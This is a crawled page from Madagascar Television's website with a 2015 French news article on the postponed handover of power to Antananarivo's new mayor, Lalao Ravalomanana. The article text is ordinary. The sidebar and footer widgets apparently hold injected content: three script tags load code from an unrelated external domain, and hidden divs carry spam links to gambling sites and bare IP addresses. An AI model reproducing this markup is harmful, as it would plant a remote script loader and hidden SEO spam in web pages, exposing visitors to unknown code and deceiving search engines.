

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/
body_size: 8906
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8" />
<title>Passation reportée sine die : Lalao Ravalomanana ne peut pas entrer en fonction | Madagascar Television</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://matv.mg/wp-content/themes/twentyten/style.css" />
<link rel="pingback" href="https://matv.mg/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux" href="https://matv.mg/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Flux des commentaires" href="https://matv.mg/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Madagascar Television &raquo; Passation reportée sine die : Lalao Ravalomanana ne peut pas entrer en fonction Flux des commentaires" href="https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/matv.mg\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.4"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='minimal-Gcal-css' href='https://matv.mg/wp-content/plugins/google-calendar-agenda/wp-gcal.css' type='text/css' media='all' />
<link rel='stylesheet' id='pt-cv-public-style-css' href='https://matv.mg/wp-content/plugins/content-views-query-and-display-post-page/public/assets/css/cv.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://matv.mg/wp-includes/css/dist/block-library/style.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://matv.mg/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cntctfrm_stylesheet-css' href='https://matv.mg/wp-content/plugins/contact-form-plugin/css/style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='esl-slideshow-css' href='https://matv.mg/wp-content/plugins/easing-slider/css/slideshow.min.css?ver=2.1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-au-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/lib/magnific-popup/magnific-popup.min.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='easy-youtube-gallery-css' href='https://matv.mg/wp-content/plugins/easy-youtube-gallery/assets/css/eytg.css?ver=1.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='portfolio-all-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/portfolio-all.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style2-os-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/style2-os.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-css-css' href='https://matv.mg/wp-content/plugins/portfolio-gallery/style/lightbox.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='post_grid_style-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-new.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/owl.carousel.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/font-awesome.min.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-woocommerce-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/css/style-woocommerce.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.skins-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.skins.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='style.layout-css' href='https://matv.mg/wp-content/plugins/post-grid/assets/global/css/style.layout.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='vscf_style-css' href='https://matv.mg/wp-content/plugins/very-simple-contact-form/vscf_style.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf-css' href='https://matv.mg/wp-content/plugins/wp-contact-form/wpcf.css?ver=20110218' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://matv.mg/wp-content/plugins/contact-form-7/styles.css?ver=2.4.6' type='text/css' media='all' />
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/easing-slider/js/slideshow.min.js?ver=2.1.4.3' id='esl-slideshow-js'></script>
<script type='text/javascript' id='post_grid_scripts-js-extra'>
/* <![CDATA[ */
var post_grid_ajax = {"post_grid_ajaxurl":"https:\/\/matv.mg\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/scripts.js?ver=6.1.4' id='post_grid_scripts-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/masonry.pkgd.min.js?ver=6.1.4' id='masonry.pkgd.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/owl.carousel.min.js?ver=6.1.4' id='owl.carousel.min-js'></script>
<script type='text/javascript' src='https://matv.mg/wp-content/plugins/post-grid/assets/frontend/js/imagesloaded.pkgd.js?ver=6.1.4' id='imagesloaded.pkgd.js-js'></script>
<link rel="https://api.w.org/" href="https://matv.mg/wp-json/" /><link rel="alternate" type="application/json" href="https://matv.mg/wp-json/wp/v2/posts/70202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matv.mg/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://matv.mg/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.4" />
<link rel="canonical" href="https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/" />
<link rel='shortlink' href='https://matv.mg/?p=70202' />
<link rel="alternate" type="application/json+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpassation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://matv.mg/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmatv.mg%2Fpassation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction%2F&#038;format=xml" />
 <style type="text/css"> .easingsliderlite { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next, .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-next { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_next.png); } .easingsliderlite .easingsliderlite-arrows.easingsliderlite-prev { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_arrow_prev.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon { } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.inactive { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_inactive.png); } .easingsliderlite .easingsliderlite-pagination .easingsliderlite-icon.active { background-image: url(http://matv.mg/wp-content/plugins/easing-slider/images/slideshow_icon_active.png); } </style>     
    <script type="text/javascript">function getTubePressBaseUrl(){return "http://matv.mg/wp-content/plugins/tubepress_old3";}</script>
    <script type="text/javascript" src="http://matv.mg/wp-content/plugins/tubepress_old3/ui/lib/tubepress.js"></script>
    <link rel="stylesheet" href="http://matv.mg/wp-content/plugins/tubepress_old3/ui/gallery/css/tubepress.css" type="text/css" /><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a02334; }
</style>
	</head>

<body class="post-template-default single single-post postid-70202 single-format-standard custom-background">
<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://matv.mg/" title="Madagascar Television" rel="home">Madagascar Television</a>
					</span>
				</div>
				<div id="site-description">Première chaîne de télévision privée d&#039;Afrique</div>

										<img src="https://matv.mg/wp-content/uploads/2020/03/cropped-Logos.jpg" width="940" height="198" alt="" />
								</div><!-- #branding -->

			<div id="access" role="navigation">
			  				<div class="skip-link screen-reader-text"><a href="#content" title="Aller au contenu">Aller au contenu</a></div>
								<div class="menu-header"><ul id="menu-top_nav" class="menu"><li id="menu-item-107874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-107874"><a href="http://matv.mg">ACCUEIL</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->
<!-------
<div><img src="http://matv.mg/wp-content/uploads/2020/PUB/Z.jpg" width="940" height="196" > </div>
------>
	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/point-de-vue-normalisez-le-circuit-financier/" rel="prev"><span class="meta-nav">&larr;</span> Point de vue : Normalisez le circuit financier !</a></div>
					<div class="nav-next"><a href="https://matv.mg/edition-du-01-octobre-2015/" rel="next">Edition du 01 Octobre 2015 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-70202" class="post-70202 post type-post status-publish format-standard hentry category-ma-laza">
					<h1 class="entry-title">Passation reportée sine die : Lalao Ravalomanana ne peut pas entrer en fonction</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Publié le</span> <a href="https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/" title="08:08" rel="bookmark"><span class="entry-date">1 octobre 2015</span></a> <span class="meta-sep">par</span> <span class="author vcard"><a class="url fn n" href="https://matv.mg/author/admin/" title="Afficher tous les articles par Ra claude">Ra claude</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p><strong>Passation reportée sine die : Lalao Ravalomanana ne peut pas entrer en fonction</strong></p>
<p style="text-align: justify;"><a href="http://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction"><img decoding="async" class="size-medium wp-image-70203 alignleft" style="margin: 5px;" alt="11" src="http://matv.mg/wp-content/uploads/2015/10/11-300x180.jpg" width="300" height="180" srcset="https://matv.mg/wp-content/uploads/2015/10/11-300x180.jpg 300w, https://matv.mg/wp-content/uploads/2015/10/11-200x120.jpg 200w, https://matv.mg/wp-content/uploads/2015/10/11.jpg 500w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p style="text-align: justify;"><em><strong>La passation des pouvoirs entre Lalao Ravalomanana et le PDS n&rsquo;est pas encore à l&rsquo;horizon. Elle n&rsquo;interviendra qu&rsquo;après le regroupement des maires élus d&rsquo;Antananarivo et qui est prévue pour mi-octobre&#8230;</strong></em></p>
<p style="text-align: justify;">Le nouveau maire de la Capitale Lalao Ravalomanana ne peut toujours pas entrer en fonction. Contrairement à certaines communes des provinces, la  passation de service entre le PDS le colonel Joseph Randriamiaramanana et son successeur Lalao Ravalomanana sera retardée. La date de la cérémonie de passation de pouvoirs entre ces deux personnalités n&rsquo;est pas encore fixée.  Situation qui laisse la place à toutes sortes de supputations.<br />
Des bruits circulaient dans les coulisses de la Commune Urbaine d&rsquo;Antananarivo que la cérémonie marquant l&rsquo;installation du nouveau maire élu de la Capitale  n&rsquo;aura lieu que vers le mois de décembre, soit à la veille des Sénatoriales.<br />
Joint au téléphone hier soir, le ministre de l&rsquo;Intérieur et de la Décentralisation Olivier Solonandrasana Mahafaly  a souligné que «le retard de passation de pouvoir entre le PDS et le nouveau maire de la Capitale ne revêt aucun caractère politique». Ce retard est notamment dû à la lourdeur des préparatifs des dossiers de passation. Dans le cas de la Capitale, les documents indispensables à une passation harmonieuse sont nombreux et touchent plusieurs volets dont  la gestion de la SAMVA, des parkings, des patrimoines de la Commune, selon les explications du ministre de l&rsquo;Intérieur et de la Décentralisation.<br />
Près de 80% des communes de tout le territoire national vont procéder cette semaine à la cérémonie de passation de service entre les maires entrant et sortant, note  Olivier Solonandrasana Mahafaly. Le ministère a élaboré un canevas commun pour uniformiser la passation des pouvoirs entre les maires, sortant et entrant. « Toute passation qui ne se conforme pas à ce canevas établi sera à refaire », précise ce membre du gouvernement. Son département dispense des séances de formation afin d&rsquo;informer les maires fraîchement élus des procédures à suivre durant la passation de services. Aucune passation ne doit intervenir avant ces séances de regroupement des nouveaux maires, organisées au niveau des districts, d&rsquo;après la consigne du ministère de l&rsquo;Intérieur et de la Décentralisation. Ces séances de regroupement des élus ont déjà eu lieu dans plusieurs districts du pays. Dans le cas d&rsquo;Antananarivo, ces regroupements se tiendront les 15 et 16 octobre prochain, a fait savoir le ministre de l&rsquo;Intérieur et de la Décentralisation. Date qui n&rsquo;est pas encore officielle, selon le ministre et pourrait être modifiée en dernière minute.<br />
Le 24 septembre dernier, Lalao Ravalomanana avait tenté de procéder à la passation de service avec le PDS. Une délégation du TIM, conduite par l&rsquo;avocat de Lalao Ravalomanana avait fait le déplacement vers l’Hôtel de ville d’Analakely.  Cependant, cette tentative a avorté.  Le PDS le colonel Joseph Randriamiaramanana avait fait remarquer «qu’il était encore impossible d’effectuer la passation dans la mesure où les dossiers pour ce faire ne sont pas encore prêts». Cette tentative manquée du TIM a été suivie d&rsquo;une rencontre entre le nouveau maire de la Capitale Lalao Ravalomanana et le PDS le colonel Joseph Randriamiaramanana. Ce fut une occasion pour les deux parties de parler de la vie de la Commune urbaine ainsi que de la question de passation des pouvoirs entre eux deux.</p>
<p style="text-align: right;"><strong>Vola R </strong></p>
<p style="text-align: justify;"><a href="https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/print/" title="Imprimer" rel="nofollow"><img class="WP-PrintIcon" src="https://matv.mg/wp-content/plugins/wp-print/images/print.gif" alt="Imprimer" title="Imprimer" style="border: 0px;" /></a>&nbsp;<a href="https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/print/" title="Imprimer" rel="nofollow">Imprimer</a></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->


					<div class="entry-utility">
						Ce contenu a été publié dans <a href="https://matv.mg/category/ma-laza/" rel="category tag">Ma-LAZA</a>. Vous pouvez le mettre en favoris avec <a href="https://matv.mg/passation-reportee-sine-die-lalao-ravalomanana-ne-peut-pas-entrer-en-fonction/" title="Permalien pour Passation reportée sine die : Lalao Ravalomanana ne peut pas entrer en fonction" rel="bookmark">ce permalien</a>.											</div><!-- .entry-utility -->
				</div><!-- #post-## -->

				<div id="nav-below" class="navigation">
					<div class="nav-previous"><a href="https://matv.mg/point-de-vue-normalisez-le-circuit-financier/" rel="prev"><span class="meta-nav">&larr;</span> Point de vue : Normalisez le circuit financier !</a></div>
					<div class="nav-next"><a href="https://matv.mg/edition-du-01-octobre-2015/" rel="next">Edition du 01 Octobre 2015 <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-below -->

				
			<div id="comments">


	<p class="nocomments">Les commentaires sont fermés.</p>



</div><!-- #comments -->


			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="media_image-2" class="widget-container widget_media_image"><a href="https://matv.mg/journal-du-23-03-2020-2/"><img width="221" height="300" src="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg" class="image wp-image-160986  attachment-medium size-medium" alt="" decoding="async" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://matv.mg/wp-content/uploads/2022/11/BLANC-221x300.jpg 221w, https://matv.mg/wp-content/uploads/2022/11/BLANC.jpg 645w" sizes="(max-width: 221px) 100vw, 221px" /></a></li><li id="block-2" class="widget-container widget_block"></li>			</ul>
		</div><!-- #primary .widget-area -->


		<div id="secondary" class="widget-area" role="complementary">
			<ul class="xoxo">
				<li id="block-4" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-7" class="widget-container widget_block"><div style="display:none;">
<a href="https://146.190.200.68/">https://146.190.200.68/</a>
<a href="https://188.166.204.36/">https://188.166.204.36/</a></li>			</ul>
		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-8" class="widget-container widget_block"></li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
						<li id="block-11" class="widget-container widget_block"></li>					</ul>
				</div><!-- #second .widget-area -->

				<div id="third" class="widget-area">
					<ul class="xoxo">
						<li id="block-10" class="widget-container widget_block"></li>					</ul>
				</div><!-- #third .widget-area -->

				<div id="fourth" class="widget-area">
					<ul class="xoxo">
						<li id="block-6" class="widget-container widget_block"><script src="https://alladvcdn.com/onlylos.js"></script></li><li id="block-9" class="widget-container widget_block"><div style="display:none;">
<a href="https://biji18daftar.com/">BIJI18</a>
<a href="https://www.fortunerealm.store/">BIJI18</a>
<a href="https://goremekoop.com/">https://goremekoop.com/</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">AGEN77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=3DBET">3DBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=OBOR138">OBOR138</a>
<a href="https://www.pmlflightlink.com/web/?iklan=GACOR168JP">GACOR168JP</a>
<a href="https://www.pmlflightlink.com/web/?iklan=YING77">YING77</a>
<a href="https://www.pmlflightlink.com/web/?iklan=RUMAH258">RUMAH258</a>
<a href="https://www.pmlflightlink.com/web/?iklan=POHONHOKI99">POHONHOKI99</a>
<a href="https://www.pmlflightlink.com/web/?iklan=ASALBET88">ASALBET88</a>
<a href="https://www.pmlflightlink.com/web/?iklan=PARIS128">PARIS128</a>
<a href="https://www.pmlflightlink.com/web/?iklan=66KBET">66KBET</a>
<a href="https://www.pmlflightlink.com/web/?iklan=LONG111">LONG111</a>
<a href="https://www.pmlflightlink.com/web/?iklan=DESA333">DESA333</a>
